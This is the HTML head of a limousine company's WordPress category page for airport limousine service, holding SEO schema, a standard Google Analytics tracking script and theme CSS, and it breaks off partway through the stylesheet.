

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uniquelimo.us/category/airport-limousine-service/
body_size: 47536
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="stylesheet" href="https://uniquelimo.us/wp-content/themes/astra-child/CSS/slick.css"><title>Airport Limousine Service - Unique Limo</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.uniquelimo.us/category/airport-limousine-service/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.uniquelimo.us\/category\/airport-limousine-service\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.uniquelimo.us\/#listItem","position":1,"name":"Home","item":"https:\/\/www.uniquelimo.us\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.uniquelimo.us\/category\/airport-limousine-service\/#listItem","name":"Airport Limousine Service"}},{"@type":"ListItem","@id":"https:\/\/www.uniquelimo.us\/category\/airport-limousine-service\/#listItem","position":2,"name":"Airport Limousine Service","previousItem":{"@type":"ListItem","@id":"https:\/\/www.uniquelimo.us\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.uniquelimo.us\/category\/airport-limousine-service\/#collectionpage","url":"https:\/\/www.uniquelimo.us\/category\/airport-limousine-service\/","name":"Airport Limousine Service - Unique Limo","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.uniquelimo.us\/#website"},"breadcrumb":{"@id":"https:\/\/www.uniquelimo.us\/category\/airport-limousine-service\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.uniquelimo.us\/#organization","name":"Unique Limo","description":"Luxury Limo Service","url":"https:\/\/www.uniquelimo.us\/"},{"@type":"WebSite","@id":"https:\/\/www.uniquelimo.us\/#website","url":"https:\/\/www.uniquelimo.us\/","name":"Unique Limo","description":"Luxury Limo Service","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.uniquelimo.us\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Unique Limo &raquo; Feed" href="https://www.uniquelimo.us/feed/" /><link rel="alternate" type="application/rss+xml" title="Unique Limo &raquo; Comments Feed" href="https://www.uniquelimo.us/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Unique Limo &raquo; Airport Limousine Service Category Feed" href="https://www.uniquelimo.us/category/airport-limousine-service/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-XK57YVL31K"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.uniquelimo.us\/category\/airport-limousine-service\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-XK57YVL31K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-XK57YVL31K', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='astra-theme-css-css' href='https://www.uniquelimo.us/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.3.2' media='all' /><style id='astra-theme-css-inline-css'>html{font-size:100%;}a,.page-title{color:var(--ast-global-color-1);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Serif',serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;text-transform:capitalize;}.site-title{font-size:35px;font-size:2.1875rem;}header .custom-logo-link img{max-width:180px;}.astra-logo-svg{width:180px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Poppins',sans-serif;line-height:1.1;text-transform:capitalize;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Poppins',sans-serif;line-height:1.1;text-transform:capitalize;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Poppins',sans-serif;line-height:1.1;text-transform:capitalize;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;line-height:1.1;}h5,.entry-content h5{font-size:16px;font-size:1rem;line-height:1.1;}h6,.entry-content h6{font-size:12px;font-size:0.75rem;line-height:1.1;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}::selection{background-color:var(--ast-global-color-0);color:var(--ast-global-color-0);}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-1);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-1);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-1);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-1);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-1);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.calendar_wrap #today > a{color:var(--ast-global-color-1);}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-1);}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:8px;padding-top:16px;padding-right:24px;padding-bottom:16px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:rgba(86,178,89,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button{font-family:'Poppins',sans-serif;font-weight:600;line-height:1;text-transform:capitalize;letter-spacing:0.5px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.1;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-0);background-color:rgba(86,178,89,0);color:var(--ast-global-color-0);font-family:'Poppins',sans-serif;font-weight:600;line-height:1;text-transform:capitalize;letter-spacing:0.5px;font-size:14px;font-size:0.875rem;border-radius:8px;padding-top:16px;padding-right:24px;padding-bottom:16px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:rgba(86,178,89,0);border-radius:8px;padding-top:16px;padding-right:24px;padding-bottom:16px;padding-left:24px;font-family:'Poppins',sans-serif;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1;text-transform:capitalize;letter-spacing:0.5px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:12px;font-size:0.75rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:36px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;}h5,.entry-content h5{font-size:14px;font-size:0.875rem;}h6,.entry-content h6{font-size:12px;font-size:0.75rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.uniquelimo.us/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.uniquelimo.us/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.uniquelimo.us/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-6-equal .ast-builder-grid-row{grid-template-columns:repeat( 6,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-cwide .ast-builder-grid-row{grid-template-columns:1fr 3fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-rheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-6-equal .ast-builder-grid-row{grid-template-columns:repeat( 6,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-cwide .ast-builder-grid-row{grid-template-columns:1fr 3fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-rheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:15px;font-size:0.9375rem;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:;;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-3);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-6);}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-6);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point 